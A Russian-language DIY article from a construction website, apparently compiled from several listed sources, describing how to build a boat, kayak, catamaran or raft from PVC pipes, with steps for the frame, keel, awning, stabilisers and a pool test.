<p>Киль нужен для того, чтобы лодка была более устойчивой на воде. Без него совершенно нельзя обойтись в том случае, если планируется установка двигателя на лодку. Также он будет полезным в тех ситуациях, когда близлежащие водоемы обладают бурным характером — быстрым течением, сильными волнами и т.п.</p>
<p>Для изготовления киля можно использовать пластиковые профили для стеклопакетов. Его нужно обмотать поролоном. После этого нужно обмотать конструкцию упаковочной лентой в несколько слоев. Это позволит сделать конструкцию утепленной и непромокаемой, а также безопасной для здоровья и надежной.</p>
<p>В некоторых случаях можно прибегнуть к использованию деревянного киля, но его построение — это более трудоемкий процесс. Начинайте делать лодку с киля, потому что это поможет вам приноровиться к материалу и привыкнуть к подобной работе.</p>
<blockquote class="quote-anchor"><p>Благодаря этому вы не допустите ошибки на других, более важных и затратных этапах.</p></blockquote>
<h3><span id="i-7">Каркас</span></h3>
<p>Для изготовления каркаса нужно нарезать подходящие пластиковые трубы. Они должны быть достаточно толстыми и длинными для того, чтобы придать каркасу лодки необходимую форму. Во время проведения работ часть труб придется подвергнуть гибке, что также стоит учесть при выборе их длины и толщины. Соединять между собой трубы нужно с помощью паяльника для пластика. Работы с паяльником не слишком сложны и доступны даже тем, кто ни разу до этого подобного не делал.</p>
<p>В некоторых случаях прибегают к альтернативным методам креплений. К примеру, можно соединить трубы штифтами. Обычно это менее надежные и более трудоемкие способы.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-1114" src="/images/wp-content/uploads/2020/02/s1200.jpeg" sizes="(max-width: 640px) 100vw, 640px" alt="Лодка из труб" width="640" height="480" /></p>
<h3><span id="i-8">Тележка</span></h3>
<p>Изготовить тежку для транспортировки лодки легче всего. Для этого можно использовать деревянные доски или металлические листы. В качестве колес могут послужить либо какие-то покупные, либо старые велосипедные. Легче всего найти велосипедные колеса — есть дешевые колеса в сборе с достаточно толстыми для наших нужд шинами.</p>
<h3><span id="i-9">Тент</span></h3>
<p>В качестве тента используется брезент или ткань ПВХ, выбирать нужно в зависимости от бюджета и нужд (для зимней рыбалки или рыбалки в период дождей).</p>
<blockquote class="quote-block"><p>Соорудить тент не трудно — достаточно натянуть нашу ткань и закрепить ее концы растяжками, которые вставляем по углам лодки.</p></blockquote>
<h3><span id="i-10">Каркас</span></h3>
<blockquote><p>Каркас лодки из пвх трубы – это основа основ. От его крепости будет зависеть целостность конструкции. Как правильно каркас соорудить, можно узнать на предоставленных видео.</p></blockquote>
<p>Если подойти к этому вопросу безответственно, то сооруженная конструкция развалиться при первой попытке запустить ее на водные просторы.</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-2678" title="каркас лодки" src="/images/wp-content/uploads/2016/08/Karkas-lodki-iz-pvkh-truby.jpg" sizes="(max-width: 408px) 100vw, 408px" alt="фото: каркас лодки" width="408" height="105" /></p>
<p>После детальной разработки и проверки чертежа можно начинать практические работы по созданию каркаса. Можно закрепить каркас уже предложенными методами выше, а можно использовать для работы паяльник для пластиковых изделий.</p>
<p>Работать с такими инструментами не сложно. С этими работами справиться даже тот человек, который не имеет опыта в данной сфере. К паяльникам прилагают инструкцию, где детально расписан весь порядок действий.</p>
<p>Покупать для разовой работы, чтобы сварить каркас, этот инструмент не рекомендуют, оправдывая это экономической невыгодностью.</p>
<p>Лучше для крепления каркаса из пластиковых труб использовать аппарат, взятый в аренду. Эту услугу предлагают магазины, которые занимаются продажей паяльников.</p>
<blockquote><p>Каркас из заготовок, спаянных паяльником, прослужит длительное время. При этом каждый стык каркаса будет отличаться высокой прочностью. Так своими руками получиться сделать очень прочное сооружение.</p></blockquote>
<p><img decoding="async" loading="lazy" class="alignright wp-image-2679" title="Karkas-sobiraetsia-iz-plastikovy&#96;kh-trub-s-pomoshch&#96;iu-clei&#96;koi&#96;-lenty&#96;.-1000×562" src="/images/wp-content/uploads/2016/08/Karkas-sobiraetsia-iz-plastikovykh-trub-s-pomoshchiu-cleikoi-lenty.-1000x562-300x169.jpg" sizes="(max-width: 264px) 100vw, 264px" alt="фото: karkas lodki" width="264" height="149" />Если при работе возникнут какие-нибудь трудности, то решить задачу, как правильно сделать каркас из труб ПВХ, помогут видео материалы.</p>
<h3><span id="i-11">Другие элементы</span></h3>
<p>В целом, на этом этапе лодка будет готова. Останется только доделать менее важные части и внести конструктивные доработки. Во-первых, нужно сделать необходимое количество скамеек (банок). Также не помешают пластиковые бутылки по бокам лодки, которые помогут сделать конструкцию более устойчивой. Некоторым людям понадобятся крепления для двигателей или эхолотов. Для удобства можно сделать небольшие непромокаемые ящики, которые защитят важные вещи во время рыбалки. Иногда нужны упоры для весел. Также можно пришить к лодке кармашки.</p>
<p>Можно пойти еще дальше, и оснастить лодку декоративными элементами, чтобы сделать ее уникальной.</p>
<p><iframe loading="lazy" style="height: 380px; width: 652px;" src="https://www.youtube.com/embed/NVRD59azbG4" width="1056" height="594" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<h2><span id="_4">Шаг 4: Придадим лодке форму и приведем в человеческий вид</span></h2>
<p style="clear: both;"><img decoding="async" class="aligncenter" src="/images/wp-content/uploads/images/kayakizpodruchnixsredstv_513DEF8E.jpg" data-flat-attr="img" /></p>
<p>Костяк готов, можно натягивать на него брезент. Убедитесь что ваш брезент водонепроницаемый, чтобы не случилось неожиданного казуса в поездке</p>
<p>Чтобы лодка не выглядела как помойное ведро, надо как можно тщательнее сгладить брезент. В идеале наверное, для более эстетического вида лучше использовать вместо брезента несколько старых дождевиков, но у нас таких не было, а покупать новые — не бюджетно.</p>
<h2><span id="_5">Шаг 5: Сделаем весла</span></h2>
<p style="clear: both;"><img decoding="async" class="aligncenter" src="/images/wp-content/uploads/images/kayakizpodruchnixsredstv_1F4988AD.jpg" data-flat-attr="img" /></p>
<h2><span id="_6">Шаг 6: Крепим стабилизаторы</span></h2>
<p style="clear: both;"><img decoding="async" class="aligncenter" src="/images/wp-content/uploads/images/kayakizpodruchnixsredstv_FFED8369.jpg" data-flat-attr="img" /></p>
<h2><span id="_7">Шаг 7: Спускаем шлюпку на воду</span></h2>
<p style="clear: both;"><img decoding="async" class="aligncenter" src="/images/wp-content/uploads/images/kayakizpodruchnixsredstv_DDD384A9.jpg" data-flat-attr="img" /></p>
<p>Наш тренер разрешил протестировать лодку в бассейне университета, что мы и сделали. Сначала мы попробовали прокатиться на ней без стабилизаторов, но конструкция оказалась очень неустойчивой, уходило много сил на то, чтобы сохранять баланс.</p>
<p>Со стабилизаторами же все гораздо проще, в лодке можно стоять и она не переворачивается. И еще одно замечание — мы разместили кресло слишком далеко от центра, лодка получается излишне накрененной, поэтому если будете повторять наш опыт — лучше разместите кресло по центру.</p>
<h2><span id="i-12">Проект катамарана</span></h2>
<p>Существуют и доступны реальные проекты, которые можно реализовать в условиях малогабаритной квартиры, применяя только ручной инструмент, обеспечивающие высокую мобильность изделия (нет деталей длиннее полутора метров — можно бесплатно перевозить в любом общественном транспорте и в самолете), его малый вес, простоту сборки-разборки конструкции, необходимую прочность и надежность.</p>
<p>Итак, если вы окончательно решили делать парусный разборного типа, то следует поискать в спецлитературе чертежи парусных катамаранов, соответствующие вашему выбору. Поверьте, это не так уж сложно.</p>
<p>Рассмотрим парусный катамаран на основе двух надуваемых прорезиненных мешков, образующих в надутом состоянии две «сигары» диаметром 40 см и длиной 280 см, весом вместе с парусами и веслами 12 кг, который легко выдерживает четырех членов экипажа, обеспечивая им достаточные удобства для работы, отдыха и рыбалки. На каждого члена экипажа приходится всего 3 кг веса лодки, а непотопляемость, удобства и отличные судоходные свойства судна были проверены на практике десятками коротких и продолжительных путешествий по рекам и озерам центральной части европейской территории России. Эти путешествия показали, что конструкция катамарана на основе поплавков «мешочного» типа, легко изменяющих свою форму, гораздо безопаснее преодолевает преграды и отмели, где конструкции типа байдарок на основе жесткого каркаса часто повреждают прорезиненную ткань, заставляя заниматься ремонтом в полевых условиях.</p>
<h2><span id="i-13">Выбор конструкции</span></h2>
<p>Из пластиковых труб можно изготовить:</p>
<ul>
<li>обычную одноместную или двухместную лодку (рисунок выше);</li>
<li>лодку катамаранного типа, которая способна двигаться от весла, небольшого мотора или педального привода.</li>
</ul>
<p><img decoding="async" loading="lazy" class="wp-image-7556 " title="Катамаран" src="/images/wp-content/uploads/2019/11/Katamaran.jpg" sizes="(max-width: 600px) 100vw, 600px" alt="Катамаран" width="756" height="534" aria-describedby="caption-attachment-7556" /></p>
<p id="caption-attachment-7556" class="wp-caption-text">Лодка типа катамаран на веслах</p>
<p>Преимуществами катамарана перед обычной лодкой являются:</p>
<ul>
<li>минимальное количество материалов. Катамаран из ПВХ труб можно не обшивать, не оснащать килем и иными конструкциями, обеспечивающими комфортное использование;</li>
<li>небольшой вес, что способствует облегчению перевозки;</li>
<li>прочность и надежность, достигаемые за счет сбалансированности плавсредства;</li>
<li>возможность развивать высокую скорость движения;</li>
<li>возможность устанавливать несколько сидений.</li>
</ul>
<p>Катамараны в отличие от обычных лодок, изготовленных из труб, можно оснастить небольшими моторами, что повысит удобство использования.</p>
<h3><span id="i-14">С гибким и жестким рундуком</span></h3>
<p>Описание катамаранов содержит информацию о материалах для устройства палубы. Рундук катамарана может быть гибким и жестким. Модели с гибким рундуком легче укладывать при сборке и транспортировке, а жесткие конструкции надежнее и удобнее в использовании, но занимают много места при перевозке.</p>
<p>Натяжная палуба изготавливается из ткани ПВХ, обшитой по периметру стропами с петлями для крепления на раме. Гик этих катамаранов средней толщины, клапан для воздуха — возле стрингера, крепежи крестообразного типа. В гибких видах используется материал из поливинилхлорида (ПВХ) с высокой плотностью — 800 г/кв.м. На этих моделях можно устанавливать крупные баллоны.</p>
<blockquote><p>Жесткие конструкции рундука изготавливаются из досок, фанеры и других плотных, но легких материалов. Под моделью крепятся две опоры, баллоны располагаются с разных сторон стрингера, плотность используемых материалов ПВХ — 700 г/кв.м. Опоры крепятся над прошивкой, воздушные клапаны — над гиком. Есть варианты с баллерами, баллоны в которых установлены над гиком. На суднах с жестким рундуком рыбачат на мелководье.</p></blockquote>
<h3><span id="i-15">Модели на два и три бимса</span></h3>
<p>Катамаранные модели для рыбной ловли имеют два или три бимса, служащих для укрепления конструкции. Чем выше защищенность рамы, тем больше пассажировместимость и другие технические характеристики.</p>
<p>Модели на два бимса — для двух пассажиров. Опоры установлены на небольшой высоте. Грузоподъемность — до 300 кг, длина судна — до 3,4 м, диаметр стрингера — 1,3 мм, на баллонах — резиновые латки, крепление — в виде крестовин. Могут оснащаться гибкими рундуками. Эти конструкции пользуются у рыбаков спросом.</p>
<p>Катамараны на три бимса — четырехместные. Грузоподъемность — до 500 кг, воздушные клапаны — возле стрингера. Рундуки — жесткие, иногда гик резиновый. Популярны варианты судна с двумя опорами. Эти плавательные средства изготовлены из материалов с высокой плотностью.</p>
<h3><span id="i-16">С низкой и высокой опорой</span></h3>
<p>Опоры разной высоты влияют на установку моторов разной мощности. Небольшие модели имеют низкие технические параметры, судна больших габаритов с мощными моторами — более высокие качественные характеристики.</p>
<p>Модели с низкими опорами предназначены для установки маломощных моторов. Их грузоподъемность — 300 кг, воздушные баллоны имеют небольшой диаметр. Возможно применение резиновых гиков и баллеров. Стрингеры крепятся на ПВХ-накладках.</p>
<p>Для использования мощных моторов выпускаются катамараны с высокими опорами. В этих моделях предусмотрен жесткий каркас из алюминия, баллоны большого диаметра (плотность — 800 г/кв.м), стрингеры толщиной 1,4 мм. Опоры дополнительно фиксируются растяжками. Длина такого катамарана достигает 4 метров.</p>
<h3><span id="i-17">Одноместный катамаран</span></h3>
<p>Изготовление простейшего одноместного катамарана начинаем с изготовления поплавков. Берем две трубы одинакового диаметра и длины (исходя из расчетов, приведенных выше, нам понадобятся пластиковые трубы для наружной канализации диаметром 0,4 метра и длинной 2 метра). С одной стороны обоих труб крепим . Это будет задняя часть катамарана.</p>
<p>Переднюю часть, для большей проходимости и маневренности нужно приподнять. Для этого используем два пластиковых колена с изгибом 120 градусов. Крепим их на второй конец труб и так же закрываем заглушками.</p>
<blockquote><p>При сборке баллонов особое внимание обращайте на герметичность стыков. Малейшая разгерметизация может привести к потоплению судна на воде.</p></blockquote>
<p>Поплавки готовы. Можно приступать к сборке.</p>
<p><img decoding="async" src="/images/wp-content/uploads/2019/04/gdsc-q-770x423.jpg" width="100%" /></p>
<p>Для соединения поплавков в один «целый» катамаран можно использовать все, что угодно. <b>Подойдут пластиковые трубы небольшого диаметра, </b>деревянные бруски, металлические уголки и прочее.</p>
<ol>
<li>Из выбранного вами материала делаем поперечины шириной 1,2 метра.</li>
<li>Устанавливаем баллоны строго параллельно друг другу так, чтобы загибы смотрели вверх и в одном направлении.</li>
<li>Закрепляем поперечные планки поверх баллонов. Для крепления могут быть использованы как хомуты, так и саморезы, которыми поперечные планки можно прикрутить к поплавкам для большей прочности.</li>
<li>На поперечные балки устанавливаем любое удобное сидение, берем в руки весла и гребем, куда хотим.</li>
</ol>
<h3><span id="i-18">Туристический плот</span></h3>
<p>Основные принципы изготовления этих двух плавсредств своими руками не имеют особых различий. Разница лишь в том, что<b> прогулочный плот будет рассчитан явно не на одного человека. </b>А еще лучше, если на нем поместится и груз в виде провизии, зонтика от солнца, одежды посуды и прочего.</p>
<ol>
<li>Изготавливаем поплавки указанным выше способом. Но брать следует трубу диаметром 500-600 мм и длиной 6 метров. Это позволит сделать устойчивое и проходимое судно, на котором можно подремать, не переживая за жизнь экипажа.</li>
<li>Делаем прочную раму размером 6*2 метра. Поскольку рама не только должна удерживать баллоны в правильном положении, но и служить платформой для палубы, ее лучше изготовить из металлических уголков.</li>
<li>На трубы, из которых изготовлены поплавки, затягиваются хомуты, к которым, в свою очередь, с помощью болтов крепится рама.</li>
<li>На раме делают настил из досок.</li>
</ol>
<p><img decoding="async" src="/images/wp-content/uploads/2019/04/screenshot13713caf.jpg" width="100%" /></p>
<p>Такая конструкция позволяет установить на катамаран любое движущее устройство, начиная от лопастей, приводимых в движение педалями, и заканчивая бензиновыми двигателями.</p>
<p>К тому же, такая платформа позволяет полноценно позагорать на солнышке, половит рыбку, в общем, весело и плодотворно отдохнуть в узком кругу лучших друзей.</p>
<p>В современном мире у самодельщиков появилось много недорогих материалов из которых можно изготовить лодку своими руками.</p>
<p>В это статье мы рассмотрим как сделать самодельную лодку из ПВХ труб.</p>
<p>Самый простой способ изготовления лодки из ПВХ труб – это собрать каркас самодельного плавательного средства с помощью скотча и натянуть сверху полиэтиленовую пленку.</p>
<p>Такой способ сборки лодки своими руками весьма прост и не требует каких либо инструментов, не разве что ножа или пилы для нарезки пластиковых труб в размер.</p>
<p>Посмотрите видео изготовления самодельной лодки из пластиковых труб и пленки.</p>
<p>Как видите – сложности практически отсутствуют!</p>
<p>А вот испытание этой лодки на плаву.</p>
<p>Надо сказать, что не слишком адекватные плаватаельные качества этой самодельной лодки лежат полностью на рукожопности сборщиков.</p>
<p>Фактически, все самодельные лодки по такой технологии имеют в своем прототипе байдарку адвоката Егорова.</p>
<p>Только он подошел к изготовлению серьезно и результат у него получился на порядок лучше. Тут все зависит только от вас!</p>
<p>Самодельную лодку можно не обматывать пленкой, а использовать баннерную ткань. Это позволит избежать протекания, да и прочностные характеристики с обтяжкой лодки баннерной тканью вырастут на порядок.</p>
<p>[spoiler title=&#187;Источники&#187;]</p>
<ul>
<li>https://pplist.ru/infopolimer/primenenie-listovogo-polipropilena-i-polietilena/lodka-iz-polipropilena-svoimi-rukami-legko-ekonomno-i-bystro.html</li>
<li>http://wsesam.ru/text/samodeljnaya-lodka-iz-pvh-trub.html</li>
<li>https://motolodkin.ru/lodka-iz-pvh-trub-svoimi-rukami/</li>
<li>https://TrubaNet.ru/izdeliya-iz-trub/samodelnaya-lodka-iz-trub-pvkh-svoimi-rukami.html</li>
<li>https://ruspoll.ru/ribalka/lodka-iz-trub-pvh.html</li>
<li>https://texnotoys.ru/ohota-i-rybalka/katamaran-svoimi-rukami.html</li>
<li>https://vse-o-trubah.ru/lodka-iz-trub-svoimi-rukami.html</li>
<li>https://koleco.ru/plastikovye-lodki/homemade-kayak-made-of-pvc-pipes-boat-of-pvc-pipes-with-their-own-hands-photo-video/</li>
</ul>
<p>[/spoiler]</p>
<div class="fpm_end"></div>
<div class="crp_related     crp-rounded-thumbs"><span>Похожие записи:</span><ul><li><a href="https://prostroiku.info/drovnik-dlya-dachi-svoimi-rukami-foto-chertezhi-izgotovleniya-shemy-poshagovo-idei/"     class="crp_link post-5669"><figure><img loading="lazy"  width="150" height="150"  src="https://prostroiku.info/wp-content/uploads/2022/11/1-49-150x150.jpg" class="crp_thumb crp_featured" alt="Дровник для дачи своими руками: фото, чертежи изготовления, схемы, пошагово, идеи" title="Дровник для дачи своими руками: фото, чертежи изготовления, схемы, пошагово, идеи" /></figure><span class="crp_title">Дровник для дачи своими руками: фото, чертежи изготовления,&hellip;</span></a></li><li><a href="https://prostroiku.info/otoplenie-v-chastnom-dome-iz-polipropilenovyh-trub-shemy-montazh/"     class="crp_link post-5075"><figure><img loading="lazy"  width="150" height="150"  src="https://prostroiku.info/wp-content/uploads/2022/02/podbor-diametra-truby-dlya-otopleniya-v-chastnom-dome-1546998-150x150.jpg" class="crp_thumb crp_featured" alt="Отопление в частном доме из полипропиленовых труб: схемы, монтаж" title="Отопление в частном доме из полипропиленовых труб: схемы, монтаж" /></figure><span class="crp_title">Отопление в частном доме из полипропиленовых труб: схемы,&hellip;</span></a></li><li><a href="https://prostroiku.info/sadovaya-mebel-iz-poddonov-dlya-dachi-kak-sdelat-svoimi-rukami-foto-i-idei/"     class="crp_link post-5677"><figure><img loading="lazy"  width="150" height="150"  src="https://prostroiku.info/wp-content/uploads/2022/11/1634604343_9-p-mebel-dlya-dachi-iz-palletov-foto-9-150x150.jpg" class="crp_thumb crp_featured" alt="Садовая мебель из поддонов для дачи - как сделать своими руками, фото и идеи" title="Садовая мебель из поддонов для дачи - как сделать своими руками, фото и идеи" srcset="https://prostroiku.info/wp-content/uploads/2022/11/1634604343_9-p-mebel-dlya-dachi-iz-palletov-foto-9-150x150.jpg 150w, https://prostroiku.info/wp-content/uploads/2022/11/1634604343_9-p-mebel-dlya-dachi-iz-palletov-foto-9-300x300.jpg 300w, https://prostroiku.info/wp-content/uploads/2022/11/1634604343_9-p-mebel-dlya-dachi-iz-palletov-foto-9.jpg 1024w, https://prostroiku.info/wp-content/uploads/2022/11/1634604343_9-p-mebel-dlya-dachi-iz-palletov-foto-9-768x768.jpg 768w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://prostroiku.info/wp-content/uploads/2022/11/1634604343_9-p-mebel-dlya-dachi-iz-palletov-foto-9-150x150.jpg 150w, https://prostroiku.info/wp-content/uploads/2022/11/1634604343_9-p-mebel-dlya-dachi-iz-palletov-foto-9-300x300.jpg 300w, https://prostroiku.info/wp-content/uploads/2022/11/1634604343_9-p-mebel-dlya-dachi-iz-palletov-foto-9.jpg 1024w, https://prostroiku.info/wp-content/uploads/2022/11/1634604343_9-p-mebel-dlya-dachi-iz-palletov-foto-9-768x768.jpg 768w" /></figure><span class="crp_title">Садовая мебель из поддонов для дачи - как сделать своими&hellip;</span></a></li><li><a href="https://prostroiku.info/pryamougolnaya-klumba-kak-oformit-tsvetami-pered-domom-iz-mnogoletnikov/"     class="crp_link post-5300"><figure><img loading="lazy"  width="150" height="150"  src="https://prostroiku.info/wp-content/uploads/2022/06/c54c5fd012292ebe8a10fb9fdfda7a28-150x150.jpe" class="crp_thumb crp_featured" alt="Прямоугольная клумба как оформить цветами перед домом из многолетников" title="Прямоугольная клумба как оформить цветами перед домом из многолетников" /></figure><span class="crp_title">Прямоугольная клумба как оформить цветами перед домом из&hellip;</span></a></li><li><a href="https://prostroiku.info/tualet-dlya-dachi-svoimi-rukami-poshagovaya-instruktsiya/"     class="crp_link post-5672"><figure><img loading="lazy"  width="150" height="150"  src="https://prostroiku.info/wp-content/uploads/2022/11/ff77b6ab2c1b88aec571818320278403-150x150.jpg" class="crp_thumb crp_featured" alt="Туалет для дачи своими руками: пошаговая инструкция" title="Туалет для дачи своими руками: пошаговая инструкция" /></figure><span class="crp_title">Туалет для дачи своими руками: пошаговая инструкция</span></a></li><li><a href="https://prostroiku.info/kak-izmerit-diametr-truby-prostye-i-tochnye-sposoby-opredeleniya-diametra/"     class="crp_link post-3757"><figure><img loading="lazy"  width="150" height="150"  src="https://prostroiku.info/wp-content/uploads/2020/05/Kak-izmerit-diametr-truby-prostye-i-tochnye-sposoby-opredeleniya-diametra-150x150.jpg" class="crp_thumb crp_featured" alt="Как измерить диаметр трубы – простые и точные способы определения диаметра" title="Как измерить диаметр трубы – простые и точные способы определения диаметра" /></figure><span class="crp_title">Как измерить диаметр трубы – простые и точные способы&hellip;</span></a></li></ul><div class="crp_clear"></div></div>		</div>

	</div>

	</article>

		</div><!-- #content -->

		
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://prostroiku.info/truby-pnd-dlya-vodoprovoda-na-dache-montazh-i-pravilnaya-ekspluatatsiya/" rel="prev"><span class="meta-nav">&larr;</span> Трубы пнд для водопровода на даче монтаж и правильная эксплуатация</a></li>
			<li class="next"><a href="https://prostroiku.info/chem-zadelyvat-treshhinu-ili-styk-v-chugunnoj-kanalizatsionnoj-trube/" rel="next">Чем заделывать трещину или стык в чугунной канализационной трубе <span class="meta-nav">&rarr;</span></a></li>
		</ul>

		
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Вам также понравится</span>
		</h4>

		<div class="related-posts clearfix">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://prostroiku.info/rol-i-znachenie-sertifikatsii-produktsii/" title="Роль и Значение Сертификации Продукции">
								<img width="390" height="205" src="https://prostroiku.info/wp-content/uploads/2024/03/sertifikatsiya-produktsii-390x205.webp" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://prostroiku.info/rol-i-znachenie-sertifikatsii-produktsii/" rel="bookmark" title="Роль и Значение Сертификации Продукции">
								Роль и Значение Сертификации Продукции							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://prostroiku.info/rol-i-znachenie-sertifikatsii-produktsii/" title="16:30" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-02-03T16:30:44+03:00">03.02.2024</time><time class="updated" datetime="2024-03-05T22:40:33+03:00">05.03.2024</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://prostroiku.info/author/admin_prostroiku/"
					   title="admin_prostroiku"
					>
						admin_prostroiku					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://prostroiku.info/rol-i-znachenie-sertifikatsii-produktsii/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://prostroiku.info/iz-chego-sdelat-mezhkomnatnye-peregorodki-v-kvartire/" title="Варианты из чего сделать межкомнатную перегородку в квартире">
								<img width="390" height="205" src="https://prostroiku.info/wp-content/uploads/2021/06/iz-chego-sdelat-mezhkomnatnye-peregorodki-v-kvartire-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="варианты межкомнатных перегородок" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://prostroiku.info/iz-chego-sdelat-mezhkomnatnye-peregorodki-v-kvartire/" rel="bookmark" title="Варианты из чего сделать межкомнатную перегородку в квартире">
								Варианты из чего сделать межкомнатную перегородку в квартире							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://prostroiku.info/iz-chego-sdelat-mezhkomnatnye-peregorodki-v-kvartire/" title="09:00" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-06-09T09:00:02+03:00">09.06.2021</time><time class="updated" datetime="2021-06-08T19:16:32+03:00">08.06.2021</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://prostroiku.info/author/admin_prostroiku/"
					   title="admin_prostroiku"
					>
						admin_prostroiku					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://prostroiku.info/iz-chego-sdelat-mezhkomnatnye-peregorodki-v-kvartire/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://prostroiku.info/osushhestvlyaem-gidroizolyatsiyu-kryshi/" title="Осуществляем гидроизоляцию крыши">
								<img width="370" height="205" src="https://prostroiku.info/wp-content/uploads/2019/05/osushhestvlyaem-gidroizolyatsiyu-kryshi-370x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://prostroiku.info/osushhestvlyaem-gidroizolyatsiyu-kryshi/" rel="bookmark" title="Осуществляем гидроизоляцию крыши">
								Осуществляем гидроизоляцию крыши							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://prostroiku.info/osushhestvlyaem-gidroizolyatsiyu-kryshi/" title="20:57" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2019-05-07T20:57:16+03:00">07.05.2019</time><time class="updated" datetime="2023-07-22T10:50:16+03:00">22.07.2023</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://prostroiku.info/author/admin_prostroiku/"
					   title="admin_prostroiku"
					>
						admin_prostroiku					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://prostroiku.info/osushhestvlyaem-gidroizolyatsiyu-kryshi/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="search-4" class="widget widget_search clearfix"><h3 class="widget-title"><span>Что ищем</span></h3>
<form action="https://prostroiku.info/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Поиск"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

<label class="apbct_special_field" id="apbct_label_id72222" for="apbct__email_id__search_form_72222">72222</label><input 
        id="apbct__email_id__search_form_72222" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_72222"  
        type="text" 
        value="72222" 
        size="30" 
        apbct_event_id="72222"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_72222" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_72222"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="72222" 
    /></form><!-- .searchform -->
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries clearfix">
		<h3 class="widget-title"><span>Последние записи</span></h3>
		<ul>
											<li>
					<a href="https://prostroiku.info/hotite-izumrudnyj-avtomobil-pokupajte-geely-okavango-2024/">Хотите изумрудный автомобиль? Покупайте Geely Okavango 2024</a>
									</li>
											<li>
					<a href="https://prostroiku.info/vhodnaya-dver-dlya-kottedzha-osobennosti-vybora/">Входная дверь для коттеджа: особенности выбора</a>
									</li>
											<li>
					<a href="https://prostroiku.info/osvitlennya-za-fen-shuj-sekreti-viboru-lyustri-v-spalnyu/">Освітлення за фен-шуй: секрети вибору люстри в спальню</a>
									</li>
											<li>
					<a href="https://prostroiku.info/kak-uhazhivat-za-bytovoj-tehnikoj-chtoby-prodlit-ee-srok-sluzhby/">Как ухаживать за бытовой техникой, чтобы продлить ее срок службы</a>
									</li>
											<li>
					<a href="https://prostroiku.info/sekrety-idealnoj-shlifovki-razbiraemsya-v-stankah/">Секреты идеальной шлифовки: разбираемся в станках!</a>
									</li>
											<li>
					<a href="https://prostroiku.info/lavochki-xxi-veka-kakie-oni/">Лавочки XXI века: какие они?</a>
									</li>
					</ul>

		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- div id="right-spoiler"></div --></div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
					</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Копирайт &copy; 2024 <a href="https://prostroiku.info/" title="Строительный портал" ><span>Строительный портал</span></a>. Все права защищены.<br>Тема <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> от ThemeGrill. Создано на <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
				<style type="text/css">
							.pgntn-page-pagination {
					text-align: left !important;
				}
				.pgntn-page-pagination-block {
					width: 100% !important;
					padding: 0 0 0 0;
									}
				.pgntn-page-pagination a {
					color: #8f22aa !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
											-webkit-border-radius: 2px;
						-moz-border-radius: 2px;
						border-radius: 2px;
									}
				.pgntn-page-pagination a:hover {
					color: #8f22aa !important;
				}
